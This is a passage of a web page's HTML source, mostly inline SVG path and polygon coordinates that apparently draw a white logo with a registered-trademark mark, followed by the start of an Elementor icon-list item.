l0.385,0.131l0.423,0.277l0.206,0.228l0.195,0.333l0.12,0.393l0.037,0.423l-0.022,0.314l-0.109,0.352l-0.4,0.565l-0.599,0.344   L413.15,279.199z M411.698,278.394h0.026l-1.059-1.762l1.295-0.513l0.191-0.281l0.056-0.344l-0.022-0.281l-0.18-0.4l-0.101-0.101   l-0.225-0.15l-0.602-0.146l-0.385-0.015h-1.908v3.989h0.161v-1.931h1.594L411.698,278.394z"></path>	<path style="fill:#FFFFFF;" d="M410.692,276.699h-1.747v-2.335l2.634,0.101l0.43,0.273l0.187,0.228l0.056,0.359l-0.06,0.408   l-0.086,0.228l-0.262,0.355l-0.258,0.161l-0.531,0.157L410.692,276.699z M409.749,275.895l1.145-0.049l0.43-0.153l0.097-0.18   l0.019-0.172l-0.007-0.037l-0.161-0.09l-0.363-0.049l-1.164,0.004v0.726H409.749z"></path>	<path style="fill:#FFFFFF;" d="M410.516,281.493l-0.958-0.082l-0.962-0.277l-0.43-0.183l-0.808-0.52l-0.692-0.681l-0.299-0.359   l-0.258-0.412l-0.221-0.468l-0.303-0.935l-0.105-1.059l0.09-0.98l0.303-0.932l0.46-0.816l0.318-0.389l0.659-0.632l0.797-0.528   l0.917-0.352l0.479-0.123l0.977-0.097l0.924,0.09l0.894,0.269l0.816,0.434l0.718,0.576l0.61,0.703l0.468,0.797l0.318,0.924   l0.109,0.995l-0.086,1.04l-0.303,0.973l-0.453,0.857l-0.606,0.748l-0.711,0.595l-0.804,0.441l-0.887,0.288L410.516,281.493z    M410.467,272.467l-0.819,0.086l-0.801,0.236l-0.37,0.157l-0.67,0.445l-0.565,0.55l-0.254,0.314l-0.382,0.666l-0.254,0.786   l-0.071,0.804l0.082,0.891l0.266,0.804l0.389,0.707l0.834,0.879l0.681,0.438l0.741,0.273l0.427,0.109l0.797,0.067l0.827-0.079   l0.733-0.243l0.67-0.37l0.591-0.494l0.509-0.625l0.382-0.722l0.254-0.819l0.071-0.876l-0.086-0.831l-0.262-0.763l-0.389-0.662   l-0.52-0.591l-0.61-0.486l-0.677-0.363l-0.741-0.221L410.467,272.467z"></path>	<polygon style="fill:#FFFFFF;" points="401.461,227.836 400.548,227.78 399.706,227.697 398.902,227.608 398.112,227.499    397.345,227.383 396.548,227.245 395.732,227.129 394.875,226.986 393.97,226.874 392.975,226.792 391.871,226.732    390.681,226.672 389.371,226.672 387.927,226.672 386.311,226.762 384.518,226.874 383.25,227.072 382.026,227.327    380.945,227.697 379.953,228.12 379.074,228.603 378.307,229.145 377.66,229.767 377.147,230.421 376.743,231.102 376.488,231.839    376.38,232.603 376.38,233.396 376.548,234.193 376.889,235.016 377.345,235.866 377.993,236.689 378.595,237.314 379.272,237.856    379.983,238.365 380.776,238.822 381.626,239.244 382.501,239.637 383.444,239.982 384.41,240.352 385.398,240.692    386.419,241.007 387.444,241.34 388.466,241.684 389.491,242.051 390.535,242.451 391.53,242.878 392.552,243.33 393.517,243.839    394.453,244.408 395.358,245.003 396.234,245.71 397.031,246.451 397.798,247.304 398.509,248.24 399.13,249.261 399.669,250.365    400.151,251.611 400.526,252.947 400.802,254.421 401.008,256.008 401.087,257.74 401.038,259.615 400.888,261.658    400.694,263.162 400.409,264.58 400.073,265.912 399.642,267.192 399.16,268.411 398.625,269.541 398.026,270.627 397.345,271.641    396.638,272.58 395.871,273.459 395.074,274.282 394.224,275.076 393.349,275.783 392.406,276.438 391.47,277.062 390.475,277.605    389.461,278.114 388.436,278.593 387.384,279.023 386.311,279.386 385.259,279.73 384.155,280.045 383.074,280.295 381.97,280.523    380.889,280.726 379.815,280.894 378.733,281.01 377.66,281.118 376.604,281.208 375.553,281.261 374.558,281.287 373.574,281.287    372.204,281.287 370.876,281.287 369.626,281.261 368.436,281.261 367.302,281.234 366.191,281.208 365.177,281.178    364.182,281.148 363.216,281.089 362.303,281.036 361.454,281.01 360.631,280.95 359.841,280.864 359.074,280.804 358.363,280.726    357.656,280.636 356.998,280.553 356.347,280.467 355.725,280.351 355.127,280.243 354.536,280.127 353.963,280.015    353.394,279.899 352.863,279.76 352.32,279.614 351.778,279.476 351.239,279.304 350.704,279.161 350.195,278.993 349.653,278.795    349.114,278.619 348.541,278.424 351.445,264.355 351.692,264.438 352.006,264.55 352.35,264.662 352.713,264.778 353.14,264.917    353.6,265.033 354.105,265.171 354.614,265.321 355.187,265.459 355.785,265.601 356.436,265.744 357.084,265.886 357.765,266.028    358.476,266.166 359.213,266.309 359.98,266.451 360.747,266.567 361.544,266.709 362.363,266.821 363.216,266.933 364.066,267.02    364.941,267.102 365.824,267.192 366.704,267.248 367.609,267.304 368.545,267.356 369.458,267.356 370.393,267.386    371.329,267.386 372.264,267.356 373.199,267.304 374.135,267.248 375.07,267.132 375.897,266.993 376.664,266.761    377.345,266.481 377.936,266.166 378.445,265.8 378.928,265.403 379.332,264.976 379.695,264.524 379.983,264.041 380.238,263.558    380.466,263.046 380.66,262.563 380.799,262.054 380.945,261.572 381.065,261.089 381.173,260.093 381.143,259.218    380.945,258.425 380.582,257.684 380.092,257.003 379.471,256.382 378.733,255.813 377.914,255.3 377.001,254.795 375.983,254.335    374.902,253.882 373.768,253.429 372.608,252.977 371.388,252.494 370.169,252.011 368.919,251.499 367.669,250.96    366.419,250.365 365.196,249.714 364.036,249.029 362.902,248.24 361.821,247.413 360.807,246.477 359.871,245.426    359.044,244.292 358.307,243.072 357.656,241.714 357.173,240.21 356.799,238.593 356.575,236.831 356.515,234.904    356.631,232.835 356.769,231.555 356.945,230.305 357.173,229.115 357.398,227.952 357.712,226.844 358.019,225.767    358.393,224.745 358.816,223.75 359.269,222.784 359.752,221.879 360.324,221.003 360.915,220.176 361.566,219.379    362.273,218.646 363.011,217.935 363.838,217.254 364.687,216.633 365.63,216.034 366.621,215.499 367.669,214.987    368.773,214.504 369.94,214.077 371.16,213.711 372.462,213.37 373.85,213.06 375.299,212.801 376.803,212.577 378.397,212.379    380.039,212.233 381.772,212.15 383.583,212.094 385.484,212.064 386.677,212.064 387.837,212.064 388.919,212.094 389.974,212.12    390.958,212.15 391.893,212.177 392.806,212.203 393.656,212.233 394.483,212.293 395.25,212.349 395.979,212.379 396.668,212.431    397.315,212.487 397.936,212.547 398.509,212.633 399.077,212.685 399.59,212.745 400.095,212.801 400.548,212.858    400.978,212.944 401.401,213 401.798,213.06 402.168,213.112 402.512,213.198 402.819,213.254 403.134,213.31 403.448,213.37    403.725,213.423 403.983,213.452 404.237,213.512 404.492,213.568 404.72,213.595  "></polygon>	<path style="fill:#FFFFFF;" d="M374.561,281.691l-10.391-0.138l-7.873-0.685l-4.614-1.003l-3.603-1.175l0.071-0.344l2.993-14.514   l4.138,1.239l4.771,0.992l5.815,0.733l2.702,0.165h3.686l1.86-0.109l1.717-0.251l0.715-0.221l0.644-0.266l0.554-0.299l0.928-0.718   l0.707-0.823l0.501-0.902l0.404-0.958l0.385-1.418l0.101-0.943l-0.034-0.819l-0.187-0.707l-0.337-0.662l-0.453-0.621l-0.58-0.572   l-0.7-0.539l-0.786-0.486l-0.894-0.494l-2.062-0.894l-7.24-2.926l-1.261-0.599l-1.239-0.662l-1.175-0.692l-1.16-0.804l-1.096-0.838   l-1.044-0.958l-0.962-1.081l-0.853-1.164l-0.756-1.25l-0.67-1.396l-0.505-1.557l-0.382-1.646l-0.236-1.8l-0.064-1.968l0.116-2.103   l0.318-2.563l0.457-2.372l0.629-2.219l0.385-1.051l0.887-1.994l0.494-0.924l1.19-1.747l0.666-0.816l1.482-1.482l0.849-0.703   l0.864-0.636l0.965-0.614l2.08-1.066l1.119-0.49l1.19-0.434l1.242-0.378l1.317-0.344l1.403-0.314l2.982-0.486l1.601-0.198   l1.658-0.15l3.57-0.142l4.266-0.03l10.136,0.483l7.24,1.1l-0.101,0.438l-3.338,14.574l-2.915-0.247l-4.939-0.737l-3.255-0.198   h-2.735l-3.379,0.202l-1.235,0.195l-1.197,0.251l-1.033,0.355l-0.969,0.415l-0.842,0.464l-0.73,0.516l-0.602,0.584l-0.471,0.614   l-0.374,0.636l-0.224,0.666l-0.09,0.688l0.004,0.737l0.161,0.715l0.322,0.748l0.434,0.819l0.61,0.76l0.572,0.599l1.332,1.003   l1.59,0.846l0.861,0.389l2.862,1.04l4.097,1.362l2.062,0.834l1.029,0.456l0.992,0.524l1.871,1.179l0.909,0.733l0.819,0.756   l0.793,0.879l0.73,0.962l0.644,1.051l0.561,1.141l0.498,1.28l0.385,1.369l0.284,1.508l0.21,1.609l0.082,1.766l-0.052,1.905   l-0.146,2.062l-0.202,1.53l-0.288,1.444l-0.341,1.351l-0.442,1.31l-0.49,1.242l-0.543,1.156l-0.614,1.104l-0.7,1.044l-0.718,0.958   l-0.786,0.902l-0.812,0.838l-0.861,0.808l-0.898,0.726l-1.908,1.302l-2.054,1.074l-1.029,0.486l-1.074,0.438l-2.151,0.718   l-1.119,0.318l-2.215,0.486l-2.174,0.374l-3.237,0.314L374.561,281.691z M369.626,280.86l4.928,0.026l2.028-0.079l3.188-0.311   l2.125-0.363l2.167-0.475l2.122-0.647l1.07-0.363l1.029-0.419l2.009-0.977l0.98-0.535l1.841-1.257l0.857-0.692l0.827-0.775   l0.782-0.808l0.752-0.864l0.692-0.917l0.67-0.995l0.58-1.055l0.52-1.108l0.475-1.197l0.423-1.257l0.326-1.302l0.281-1.399   l0.195-1.482l0.142-2.021l0.052-1.856l-0.079-1.703l-0.202-1.553l-0.273-1.452l-0.367-1.302l-0.471-1.209l-0.528-1.074   l-0.602-0.988l-0.688-0.902l-0.745-0.831l-0.771-0.711l-0.857-0.692l-1.796-1.13l-0.947-0.498l-1.983-0.864l-3.061-1.096   l-4.95-1.706l-1.766-0.838l-0.816-0.464l-1.444-1.089l-0.636-0.662l-0.677-0.849l-0.494-0.913l-0.363-0.857l-0.191-0.868   l-0.008-0.876l0.112-0.819l0.273-0.812l0.434-0.752l0.543-0.7l0.692-0.666l0.816-0.58l0.913-0.505l1.029-0.442l1.108-0.378   l1.268-0.269l1.295-0.202l3.446-0.206h2.776l3.323,0.202l7.139,0.939l3.091-13.489l-5.201-0.838l-5.407-0.453l-8.142-0.168   l-3.701,0.082l-1.725,0.082l-1.628,0.146l-3.076,0.423l-1.437,0.254l-2.657,0.644l-1.205,0.367l-1.149,0.415l-2.11,0.98   l-0.98,0.528l-0.917,0.584l-0.827,0.606l-0.808,0.67l-1.414,1.411l-0.629,0.771l-1.137,1.669l-0.464,0.876l-0.861,1.927   l-0.367,1.003l-0.61,2.159l-0.445,2.32l-0.311,2.496l-0.112,2.047l0.06,1.893l0.224,1.721l0.367,1.575l0.475,1.474l0.629,1.31   l0.718,1.186l0.808,1.104l0.909,1.022l0.992,0.905l1.051,0.801l1.119,0.778l1.138,0.666l1.205,0.647l2.47,1.119l8.086,3.296   l0.943,0.52l0.838,0.524l0.771,0.595l0.662,0.655l0.531,0.73l0.4,0.801l0.228,0.872l0.041,0.962l-0.112,1.051l-0.412,1.538   l-0.441,1.051l-0.561,1.007l-0.397,0.501l-0.423,0.453l-1.051,0.816l-0.636,0.341l-0.715,0.299l-0.804,0.243l-1.826,0.269   l-2.848,0.142l-2.795-0.03l-5.369-0.427l-5.489-0.913l-4.647-1.115l-1.298-0.423l-2.735,13.272l4.49,1.351l4.209,0.73l3.779,0.37   L369.626,280.86z"></path>	<polygon style="fill:#FFFFFF;" points="151.538,218.021 151.133,217.793 150.711,217.598 150.288,217.37 149.865,217.146    149.431,216.944 148.978,216.715 148.495,216.517 148.013,216.289 147.534,216.09 147.021,215.896 146.516,215.698    146.003,215.499 145.465,215.293 144.922,215.125 144.353,214.96 143.792,214.758 143.19,214.616 142.598,214.448 141.97,214.306    141.349,214.163 140.698,214.047 140.043,213.905 139.392,213.823 138.681,213.711 138.004,213.628 137.293,213.568    136.556,213.482 135.818,213.452 135.051,213.396 134.284,213.396 133.495,213.396 132.698,213.396 131.901,213.396    131.104,213.423 130.284,213.452 129.439,213.542 128.612,213.628 127.736,213.737 126.879,213.879 126.004,214.047    125.117,214.276 124.241,214.564 123.366,214.871 122.449,215.241 121.574,215.668 120.698,216.12 119.841,216.663    118.966,217.284 118.116,217.935 117.293,218.676 116.466,219.495 115.647,220.405 114.85,221.366 114.083,222.451    113.345,223.611 112.608,224.861 111.897,226.193 111.216,227.637 110.595,229.202 109.967,230.848 109.405,232.603    108.837,234.507 108.354,236.487 107.871,238.62 107.448,240.805 107.16,242.99 107.044,245.145 107.074,247.244 107.302,249.313    107.673,251.3 108.245,253.231 108.975,255.042 109.918,256.775 111.022,258.365 112.328,259.843 113.828,261.175 115.531,262.339    117.431,263.33 119.557,264.153 121.918,264.748 122.284,264.838 122.737,264.89 123.19,264.976 123.699,265.033 124.271,265.119    124.87,265.171 125.461,265.231 126.112,265.261 126.793,265.321 127.508,265.343 128.238,265.343 128.978,265.343    129.746,265.343 130.513,265.321 131.31,265.261 132.099,265.171 132.922,265.092 133.719,264.976 134.539,264.838    135.336,264.662 136.159,264.464 136.948,264.266 137.745,264.011 138.542,263.727 139.302,263.416 140.043,263.046    140.78,262.653 141.487,262.223 142.168,261.77 142.827,261.261 143.448,260.722 144.047,260.123 141.15,277.062 140.978,277.201    140.78,277.347 140.589,277.515 140.357,277.684 140.099,277.886 139.845,278.088 139.59,278.282 139.28,278.48 138.939,278.709    138.572,278.903 138.172,279.132 137.745,279.36 137.263,279.588 136.724,279.79 136.159,279.985 135.534,280.183 134.883,280.381    134.142,280.58 133.349,280.752 132.499,280.92 131.594,281.062 130.629,281.178 129.577,281.287 128.466,281.403 127.254,281.459    125.974,281.519 124.634,281.541 123.19,281.541 121.66,281.541 120.039,281.489 118.344,281.403 116.522,281.287 115.078,281.178    113.63,281.01 112.182,280.726 110.737,280.381 109.259,279.959 107.811,279.476 106.393,278.903 104.949,278.226 103.561,277.515    102.173,276.696 100.833,275.813 99.531,274.821 98.255,273.77 97.031,272.636 95.841,271.442 94.738,270.144 93.656,268.774    92.661,267.304 91.755,265.773 90.902,264.153 90.113,262.451 89.432,260.662 88.833,258.791 88.321,256.864 87.928,254.818    87.613,252.692 87.415,250.507 87.329,248.21 87.385,245.852 87.531,243.387 87.812,240.857 88.234,238.219 88.717,235.581    89.286,233.033 89.885,230.56 90.536,228.21 91.217,225.905 91.984,223.724 92.811,221.624 93.656,219.611 94.592,217.684    95.557,215.836 96.609,214.077 97.682,212.405 98.854,210.815 100.043,209.31 101.316,207.892 102.651,206.56 104.043,205.284    105.488,204.12 106.996,203.039 108.552,202.021 110.195,201.108 111.897,200.263 113.66,199.496 115.471,198.785 117.372,198.194    119.328,197.655 121.375,197.198 123.444,196.828 125.6,196.547 127.845,196.315 130.146,196.177 132.499,196.091 133.521,196.091    134.539,196.147 135.534,196.177 136.526,196.263 137.491,196.345 138.456,196.461 139.392,196.573 140.327,196.686    141.233,196.828 142.146,197 142.995,197.142 143.848,197.311 144.698,197.509 145.495,197.677 146.254,197.879 147.021,198.048    147.728,198.246 148.439,198.444 149.124,198.616 149.745,198.815 150.366,198.983 150.939,199.155 151.478,199.327    151.99,199.496 152.443,199.638 152.866,199.78 153.262,199.919 153.633,200.035 153.947,200.117 154.205,200.203 154.43,200.263    154.628,200.315  "></polygon>	<path style="fill:#FFFFFF;" d="M124.638,281.945h-2.978l-3.338-0.138l-3.278-0.228l-1.467-0.168l-1.478-0.292l-1.463-0.348   l-1.493-0.427l-1.467-0.486l-1.441-0.58l-1.471-0.688l-1.399-0.715l-1.411-0.834l-1.355-0.891l-1.325-1.01l-1.291-1.059   l-1.239-1.152l-1.201-1.201l-1.126-1.325l-1.089-1.377l-1.014-1.497l-0.92-1.553l-0.861-1.635l-0.801-1.721l-0.692-1.815   l-0.606-1.89l-0.516-1.949l-0.4-2.073l-0.318-2.144l-0.2-2.208l-0.086-2.316l0.06-2.38l0.146-2.481l0.281-2.548l0.423-2.657   l0.486-2.649l1.171-5.044l1.332-4.673l0.775-2.2l0.834-2.114l0.853-2.021l0.943-1.946l0.969-1.86l1.066-1.777l1.078-1.684   l1.182-1.609l1.201-1.519l1.287-1.437l1.351-1.347l1.399-1.291l1.471-1.179l1.523-1.093l1.572-1.029l1.669-0.928l1.717-0.857   l1.781-0.778l1.826-0.715l1.927-0.602l1.972-0.546l2.065-0.46l2.084-0.378l2.178-0.284l2.256-0.232l2.316-0.142l3.401-0.086   l4.004,0.258l3.768,0.486l4.284,0.857l9.512,2.739l-0.067,0.359l-3.188,18.264l-3.038-1.575l-3.48-1.403l-4.064-1.115l-3.304-0.528   l-2.934-0.232l-4.722,0.06l-3.353,0.419l-0.864,0.168l-0.861,0.221l-1.721,0.587l-0.894,0.363l-1.717,0.864l-0.827,0.524   l-1.695,1.253l-0.804,0.718l-0.808,0.808l-0.804,0.891l-0.786,0.95l-0.748,1.059l-1.459,2.383l-0.703,1.317l-0.67,1.429   l-1.239,3.18l-1.126,3.633l-0.958,4.086l-0.419,2.174l-0.281,2.159l-0.112,2.125l0.03,2.073l0.225,2.028l0.37,1.957l0.561,1.89   l0.715,1.777l0.924,1.691l1.078,1.553l1.28,1.441l1.467,1.302l1.661,1.13l1.86,0.969l2.088,0.804l2.675,0.666l4.445,0.471   l2.919,0.022l1.534-0.082l3.195-0.419l2.38-0.565l1.557-0.528l0.741-0.307l1.441-0.745l1.355-0.861l1.239-1.018l1.474-1.474   l-3.136,18.338l-2.361,1.762l-1.725,0.909l-2.436,0.816l-1.568,0.378l-1.777,0.314l-3.147,0.344L124.638,281.945z M133.502,196.491   h-1.003l-2.339,0.086l-2.29,0.138l-2.23,0.228l-2.144,0.281l-2.047,0.37l-2.032,0.449l-1.942,0.535l-1.886,0.587l-1.789,0.7   l-1.747,0.763l-1.684,0.838l-1.631,0.902l-1.53,1.003l-1.489,1.074l-1.429,1.149l-1.366,1.261l-1.325,1.321l-1.257,1.403   l-1.175,1.485l-1.16,1.575l-1.059,1.654L95.9,216.04l-0.95,1.83l-0.932,1.916l-0.842,1.994l-0.823,2.095l-0.76,2.163l-1.325,4.629   l-1.167,4.999l-0.479,2.623l-0.419,2.63l-0.277,2.507l-0.142,2.447l-0.06,2.342l0.086,2.271l0.198,2.163l0.311,2.107l0.389,2.028   l0.505,1.905l0.595,1.852l0.674,1.766l0.778,1.676l0.846,1.601l0.898,1.515l0.98,1.452l1.063,1.34l1.096,1.291l1.171,1.167   l1.209,1.126l1.261,1.033l1.291,0.984l1.317,0.864l1.369,0.812l1.366,0.696l1.437,0.674l1.396,0.561l1.426,0.471l1.459,0.419   l1.429,0.341l1.433,0.281l1.418,0.161l4.932,0.311l1.62,0.056l4.288-0.026l2.481-0.112l3.989-0.479l2.342-0.531l2.346-0.778   l1.624-0.857l2.036-1.508l2.66-15.588l-1.025,0.834l-1.429,0.909l-1.504,0.778l-1.601,0.614l-0.808,0.262l-2.447,0.58l-1.643,0.262   l-2.44,0.232l-3.035,0.026l-3.274-0.228l-2.413-0.378l-2.365-0.599l-2.174-0.838l-1.942-1.014l-1.744-1.186l-1.538-1.366   l-1.34-1.508l-1.134-1.628l-0.969-1.77l-0.748-1.856l-0.584-1.964l-0.382-2.028l-0.228-2.107l-0.034-2.14l0.116-2.181l0.288-2.215   l0.427-2.211l0.969-4.131l1.141-3.689l1.261-3.233l0.688-1.471l0.718-1.347l1.489-2.436l0.778-1.096l0.816-0.988l0.831-0.92   l0.842-0.838l0.846-0.752l1.759-1.306l0.872-0.55l1.792-0.902l1.833-0.696l0.883-0.292l0.909-0.236l1.766-0.318l2.574-0.288   l4.804-0.06l3.678,0.314l3.959,0.745l2.896,0.857l3.547,1.433l2.107,1.051l2.93-16.789l-11.251-3.072l-5.474-0.79l-1.946-0.168   L133.502,196.491z"></path>	<polygon style="fill:#FFFFFF;" points="171.736,280.92 182.714,214.758 161.921,214.758 150.969,280.92  "></polygon>	<path style="fill:#FFFFFF;" d="M172.076,281.324h-21.582l0.079-0.468l11.012-66.499h21.605l-0.079,0.468L172.076,281.324z    M151.44,280.52h19.955l10.84-65.361h-19.977L151.44,280.52z"></path>	<polygon style="fill:#FFFFFF;" points="184.809,280.92 205.808,280.92 205.984,280.92 213.692,240.719 214.152,239.611    214.687,238.593 215.256,237.654 215.877,236.831 216.566,236.034 217.273,235.357 218.01,234.736 218.773,234.193 219.54,233.68    220.307,233.258 221.104,232.887 221.894,232.55 222.661,232.266 223.398,232.038 224.135,231.839 224.846,231.664 225.16,231.615    225.553,231.615 225.957,231.615 226.436,231.664 226.919,231.723 227.402,231.81 227.914,231.896 228.39,232.008 228.872,232.12    229.332,232.236 229.725,232.318 230.092,232.431 230.376,232.52 230.605,232.577 230.751,232.603 230.799,232.633    236.393,213.396 235.398,213.37 234.462,213.34 233.497,213.34 232.592,213.37 231.686,213.396 230.799,213.482 229.954,213.568    229.127,213.681 228.307,213.823 227.484,213.965 226.717,214.163 225.957,214.362 225.217,214.59 224.479,214.814    223.772,215.099 223.061,215.383 222.403,215.698 221.725,216.008 221.104,216.375 220.446,216.741 219.855,217.146    219.256,217.538 218.661,217.991 218.092,218.448 217.557,218.927 217.018,219.409 216.476,219.922 215.967,220.491    215.484,221.03 215.002,221.624 214.519,222.223 214.066,222.844 214.833,213.995 196.562,213.995  "></polygon>	<path style="fill:#FFFFFF;" d="M206.317,281.324h-21.983l0.082-0.471l11.809-67.262h19.046l-0.688,7.906l1.594-1.845l1.643-1.504   l1.186-0.932l1.209-0.808l1.302-0.748l2.81-1.22l3.053-0.864l2.518-0.404l1.744-0.176l2.818-0.056l2.462,0.067l-5.878,20.232   l-0.524-0.266l-3.674-0.849l-0.935-0.105l-1.003,0.049l-2.133,0.587l-1.515,0.61l-0.782,0.367l-0.745,0.412l-1.485,1.025   l-0.711,0.602l-0.692,0.662l-0.662,0.771l-0.602,0.801l-0.546,0.905l-0.52,0.999l-0.445,1.066L206.317,281.324z M185.288,280.52   h20.359l7.648-39.876l0.483-1.186l0.546-1.051l0.584-0.962l0.644-0.857l0.703-0.816l0.733-0.707l0.756-0.636l1.564-1.081   l0.797-0.442l1.624-0.726l1.553-0.528l1.811-0.438l0.861-0.004l2.024,0.288l2.544,0.644l5.336-18.357l-2.361-0.041l-1.8,0.056   l-2.518,0.281l-1.628,0.284l-2.956,0.838l-2.705,1.171l-2.417,1.5l-1.134,0.887l-1.59,1.452l-1.923,2.26l-1.295,1.774l0.857-9.852   h-17.496L185.288,280.52z"></path>	<polygon style="fill:#FFFFFF;" points="340.459,281.089 320.063,281.089 321.589,271.304 321.107,271.843 320.624,272.381    320.171,272.92 319.718,273.433 319.236,273.942 318.783,274.424 318.3,274.877 317.848,275.33 317.365,275.783 316.856,276.213    316.343,276.64 315.808,277.006 315.27,277.403 314.697,277.773 314.106,278.114 313.477,278.424 312.826,278.735 312.119,279.049    311.408,279.304 310.641,279.558 309.844,279.816 308.998,280.015 308.093,280.213 307.15,280.411 306.162,280.553    305.111,280.696 304.007,280.804 302.866,280.92 301.616,280.98 300.344,281.036 298.978,281.089 297.56,281.089 296.568,281.062    295.573,280.95 294.585,280.778 293.65,280.553 292.707,280.273 291.771,279.929 290.896,279.506 290.02,279.023 289.163,278.51    288.344,277.912 287.547,277.261 286.81,276.58 286.073,275.813 285.362,275.019 284.714,274.17 284.086,273.264 283.521,272.295    282.952,271.304 282.469,270.252 281.987,269.178 281.594,268.045 281.219,266.851 280.875,265.628 280.628,264.382 280.4,263.076    280.224,261.744 280.116,260.378 280.06,258.96 280.06,257.515 280.116,256.037 280.254,254.537 280.422,253.007 286.585,214.564    306.982,214.564 301.586,248.576 301.361,250.223 301.279,251.727 301.309,253.145 301.485,254.451 301.732,255.615    302.076,256.692 302.529,257.658 303.064,258.507 303.663,259.274 304.344,259.895 305.051,260.438 305.848,260.891    306.667,261.231 307.52,261.459 308.4,261.598 309.283,261.658 310.386,261.628 311.55,261.485 312.74,261.287 313.93,260.977    315.15,260.576 316.343,260.093 317.533,259.472 318.674,258.765 319.778,257.908 320.8,256.947 321.765,255.839 322.615,254.619    323.382,253.231 324.01,251.697 324.512,250.024 324.886,248.21 330.076,214.758 350.472,214.758  "></polygon>	<path style="fill:#FFFFFF;" d="M340.807,281.493h-21.216l1.392-8.905l-1.908,2.114l-2.473,2.249l-1.684,1.164l-1.261,0.674   l-1.377,0.632l-2.309,0.782l-2.735,0.606l-2.069,0.292l-2.26,0.228l-3.914,0.168l-2.436-0.03l-1.025-0.112l-1.014-0.176   l-0.962-0.232l-0.962-0.288l-0.962-0.352l-0.913-0.442l-1.766-1.01l-0.849-0.621l-0.816-0.662l-0.756-0.696l-1.474-1.587   l-0.67-0.876l-0.64-0.924l-1.152-1.987l-0.984-2.163l-0.786-2.372l-0.348-1.239l-0.483-2.589l-0.18-1.351l-0.112-1.384l-0.06-1.433   v-1.463l0.06-1.493l0.311-3.061l6.215-38.798h21.212l-5.691,36.115l-0.079,1.47l0.03,1.388l0.172,1.265l0.243,1.13l0.333,1.04   l0.434,0.917l0.509,0.808l0.576,0.733l0.632,0.569l0.685,0.52l0.748,0.423l0.775,0.318l0.808,0.213l0.834,0.131l0.849,0.052   l1.066-0.03l2.297-0.333l1.156-0.303l1.197-0.393l1.167-0.471l1.156-0.606l1.115-0.696l1.07-0.831l0.995-0.935l0.935-1.081   l0.823-1.186l0.745-1.351l0.606-1.493l0.494-1.639l0.363-1.777l5.238-33.773h21.208L340.807,281.493z M286.926,214.968   l-6.107,38.102l-0.303,3.005l-0.06,1.456v1.429l0.06,1.403l0.108,1.347l0.172,1.313l0.471,2.526l0.703,2.376l0.389,1.123   l0.95,2.092l1.115,1.923l1.25,1.714l1.418,1.527l0.722,0.662l0.778,0.632l0.801,0.587l1.688,0.965l0.857,0.415l0.898,0.326   l0.917,0.273l0.917,0.221l0.962,0.165l0.969,0.105l2.369,0.026l3.869-0.168l4.243-0.509l2.664-0.587l2.23-0.756l1.946-0.917   l1.123-0.688l2.058-1.59l2.32-2.32l2.769-3.128l-1.661,10.66h19.577L350,215.147h-19.584l-5.134,33.115l-0.378,1.83l-0.516,1.71   l-0.64,1.568l-0.79,1.429l-0.868,1.257l-0.992,1.141l-1.051,0.988l-1.134,0.879l-1.171,0.733l-1.216,0.636l-1.227,0.498   l-1.246,0.412l-1.212,0.318l-2.41,0.352l-1.141,0.03l-0.92-0.06l-0.913-0.146l-0.898-0.236l-0.864-0.359l-0.842-0.475l-0.756-0.569   l-0.703-0.644l-0.647-0.801l-0.554-0.883l-0.479-1.007l-0.363-1.126l-0.258-1.201l-0.18-1.34l-0.034-1.463l0.079-1.534l0.232-1.68   l5.321-33.556h-19.584v0.005L286.926,214.968L286.926,214.968z"></path>	<polygon style="fill:#FFFFFF;" points="230.436,280.92 251.177,280.92 251.177,280.92 259.061,240.719 259.543,239.611    260.056,238.593 260.655,237.654 261.276,236.831 261.957,236.034 262.664,235.357 263.401,234.736 264.142,234.193    264.939,233.68 265.706,233.258 266.496,232.887 267.289,232.55 268.056,232.266 268.797,232.038 269.534,231.839 270.241,231.664    270.555,231.615 270.952,231.615 271.345,231.615 271.828,231.664 272.31,231.723 272.793,231.81 273.306,231.896 273.788,232.008    274.271,232.12 274.724,232.236 275.117,232.318 275.491,232.431 275.775,232.52 276.003,232.577 276.142,232.603 276.198,232.633    281.788,213.396 280.797,213.37 279.861,213.34 278.896,213.34 277.99,213.37 277.077,213.396 276.198,213.482 275.345,213.568    274.496,213.681 273.669,213.823 272.883,213.965 272.112,214.163 271.345,214.362 270.578,214.59 269.871,214.814    269.134,215.099 268.453,215.383 267.772,215.698 267.121,216.008 266.466,216.375 265.845,216.741 265.223,217.146    264.625,217.538 264.052,217.991 263.491,218.448 262.919,218.927 262.38,219.409 261.867,219.922 261.362,220.491 260.883,221.03    260.393,221.624 259.918,222.223 259.465,222.844 260.224,213.995 242.152,213.995  "></polygon>	<path style="fill:#FFFFFF;" d="M251.51,281.324h-21.553l0.082-0.471l11.772-67.262h18.847l-0.681,7.899l1.587-1.837l1.085-1.025   l1.721-1.403l1.886-1.194l1.34-0.696l1.373-0.606l1.482-0.52l2.327-0.629l2.511-0.404l1.744-0.176l2.825-0.056l2.462,0.067   l-5.871,20.202l-0.535-0.239l-3.678-0.849l-0.935-0.105l-0.995,0.049l-2.133,0.587l-1.523,0.61l-0.775,0.367l-0.745,0.412   l-0.775,0.49l-0.715,0.528l-0.715,0.602l-0.692,0.662l-0.651,0.767l-0.606,0.804l-0.58,0.913l-0.494,0.984l-0.471,1.089   L251.51,281.324z M230.915,280.52h19.929l7.824-39.876l0.509-1.19l0.524-1.04l0.617-0.973l0.64-0.849l0.696-0.816l0.737-0.707   l0.756-0.636l0.76-0.558l0.819-0.524l0.79-0.438l1.624-0.726l1.542-0.535l1.811-0.438l0.857-0.004l2.024,0.288l2.552,0.644   l5.336-18.357l-2.361-0.041l-1.807,0.056l-2.541,0.281l-1.594,0.284l-2.96,0.838l-1.384,0.554l-1.317,0.617l-2.447,1.504   l-2.2,1.833l-1.467,1.587l-1.392,1.785l-0.849,1.164l0.846-9.848h-17.298L230.915,280.52z"></path>	<path style="fill:#FFFFFF;" d="M196.562,213.995h18.469H196.562z"></path>	<rect x="196.56" y="213.58" style="fill:#FFFFFF;" width="18.469" height="0.804"></rect>	<path style="fill:#FFFFFF;" d="M242.152,213.995h18.271H242.152z"></path>	<rect x="242.15" y="213.58" style="fill:#FFFFFF;" width="18.271" height="0.804"></rect></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
